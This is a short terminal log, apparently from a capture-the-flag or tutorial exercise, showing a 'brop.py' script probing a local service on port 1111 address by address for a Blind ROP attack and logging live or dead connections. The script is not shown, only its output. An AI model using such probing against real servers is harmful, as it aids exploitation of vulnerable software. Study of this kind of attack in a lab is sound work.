 10:36:16 ✘ zjgcjy@zjgcjy-manjaro ...中级rop/BROP/1
$ python2 brop.py
[+] Opening connection to 127.0.0.1 on port 1111: Done
[*] alive ! at 0x4006ad
[*] Closed connection to 127.0.0.1 port 1111
[*] else at 0x4006ad
[+] Opening connection to 127.0.0.1 on port 1111: Done
[*] alive ! at 0x4006ae
[*] Closed connection to 127.0.0.1 port 1111
[*] else at 0x4006ae
[+] Opening connection to 127.0.0.1 on port 1111: Done
[*] alive ! at 0x4006af
[*] Closed connection to 127.0.0.1 port 1111
[*] else at 0x4006af
[+] Opening connection to 127.0.0.1 on port 1111: Done
[*] Closed connection to 127.0.0.1 port 1111
[*] dead connection! at 0x4006b0
[+] Opening connection to 127.0.0.1 on port 1111: Done
[*] alive ! at 0x4006b1
[*] Closed connection to 127.0.0.1 port 1111
[*] else at 0x4006b1